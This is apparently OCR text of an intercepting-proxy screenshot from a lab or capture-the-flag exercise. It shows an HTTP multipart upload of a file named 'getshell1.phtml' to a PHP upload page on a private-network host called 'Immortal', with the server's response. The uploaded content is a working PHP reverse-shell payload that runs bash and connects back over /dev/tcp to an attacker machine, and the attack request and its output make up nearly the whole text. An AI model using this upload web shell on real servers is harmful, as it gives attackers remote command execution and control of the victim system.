 请求
美化 Raw Hex \n
1 POST /upload_an_incredible_message.php HTTP/1.1
2 Host: 192.168.56.15
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101
Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.56.15/upload_an_incredible_message.php
8 Content-Type: multipart/form-data;
boundary=---------------------------322320832438005560962437854333
9 Content-Length: 418
0 Origin: http://192.168.56.15
1 Sec-GPC: 1
2 Connection: keep-alive
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 -----------------------------322320832438005560962437854333
7 Content-Disposition: form-data; name="file"; filename="getshell1.phtml"
8 Content-Type: text/plain
9
0 <?php exec("/bin/bash -c 'bash -i >& /dev/tcp/192.168.56.4/1234 0>&1'");?>
1 -----------------------------322320832438005560962437854333
2 Content-Disposition: form-data; name="submit"
3
4 Upload
5 -----------------------------322320832438005560962437854333--
6
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Date: Thu, 30 Jan 2025 07:07:13 GMT
3 Server: Apache/2.4.56 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 424
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <html>
11 <head>
12 <title>
Upload a file
</title>
13 <link rel="stylesheet" href="styles.css">
14 </head>
15 <body>
16
17 <h2>
Upload a file to the Immortal server
</h2>
18 <form action="/upload_an_incredible_message.php" method="post" enctype="
multipart/form-data">
19 <input type="file" name="file" id="file">
20 <input type="submit" value="Upload" name="submit">
21 </form>
22
23 </body>
24 </html>
25 The file already exists The file was not uploaded